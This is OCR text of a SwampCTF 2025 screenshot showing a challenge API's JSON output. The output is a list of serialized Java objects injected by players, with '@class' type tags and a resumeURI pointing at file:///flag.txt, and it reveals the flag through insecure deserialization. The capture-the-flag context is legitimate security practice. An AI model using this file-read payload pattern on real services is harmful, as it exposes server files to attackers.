 SwampCTF 2025
chals.swampctf.com:44444/ap
不安全
chals.swampctf.com:44444/api/person
swamp
0/49
美化排版
St","city":"Hackerville","state":"EV","zipCode":"1337"},"job":
{"@class":"com.serialies.serialies.Job","title":"Hacker","company":"EvilCorp","salary":999999.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"a622856e-138e-4e0c-87de-66e638223740","name":"attacker","age":30,"address":{"@class":"com.serialies.serialies.Address","street":"123 Exploit
St","city":"Hackerville","state":"EV","zipCode":"1337"},"job":
{"@class":"com.serialies.serialies.Job","title":"Hacker","company":"EvilCorp","salary":999999.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///app/flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"ee65eddf-ed27-4239-9a11-67e12dbdfd06","name":"hacker","age":99,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"e0d1180f-55f5-492f-9d4e-d4bff863db36","name":"hacker","age":99,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"837fba84-088c-4261-973e-f48e7d80927a","name":"hacker","age":99,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"5ad420b1-3b19-4948-926b-90c293889bc8","name":"hacker","age":99,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"443303b1-6ae1-4ec2-8c7c-28817c03c82a","name":"hengker","age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"3026e2b1-3286-4dd6-8efd-ff61e7e1352b","name":null,"age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"8f82ce8d-081e-4b0f-9ad3-c9534dd67686","name":null,"age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"c3c601cc-f4ea-4351-bfd8-55f3d701f7df","name":null,"age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"2390d6b3-07c0-4904-870e-d4149a00fcef","name":null,"age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"d6fe9e53-6f53-4c51-b743-48dba68c33e4","name":null,"age":0,"address":
{"@class":"com.serialies.serialies.Address","street":null,"city":null,"state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"52296169-ad3b-41a5-b5a7-5d3603b1de26","name":"Exploit","age":0,"address":
{"@class":"com.serialies.serialies.Address","street":"a","city":"b","state":"c","zipCode":"d"},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"11111111-1111-1111-1111-111111111111","name":"Attacker","age":0,"address":{"@class":"com.serialies.serialies.Address","street":"Exploit
St","city":"Exploit City","state":null,"zipCode":null},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"ff429f07-ddcd-4ce7-a00e-d57b3363f543","name":"attacker","age":30,"address":
{"@class":"com.serialies.serialies.Address","street":"1","city":"1","state":"1","zipCode":"1"},"job":
{"@class":"com.serialies.serialies.Job","title":null,"company":null,"salary":0.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"8573cf98-24c1-474d-9221-dad8972784ef","name":"why","age":69,"address":
{"@class":"com.serialies.serialies.Address","street":"asdf","city":"asdf","state":"asdf","zipCode":"asdf"},"job":
{"@class":"com.serialies.serialies.Job","title":"asdf","company":"asdf","salary":1.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},
{"@class":"com.serialies.serialies.Person","id":"d49ad421-fa43-4c74-a428-f8d15b882dd3","name":"exploit","age":21,"address":
{"@class":"com.serialies.serialies.Address","street":"Null","city":"HaxCity","state":"None","zipCode":"00000"},"job":{"@class":"com.serialies.serialies.Job","title":"CTF Wizard","company":"Swamp
Inc.","salary":1337.0,"resume":"swampCTF{f1l3_r34d_4nd_d3s3r14l1z3_pwn4g3_x7q9z2r5v8}","resumeURI":"file:///flag.txt"}},{"@class":"com.serialies.serialies.Person","id":"dfb8da56-61d8-4946-a377-
ca0062defd44","name":"exploit","age":21,"address":{"@class":"com.serialies.serialies.Address","street":"Null","city":"HaxCity","state":"None","zipCode":"00000"},"job":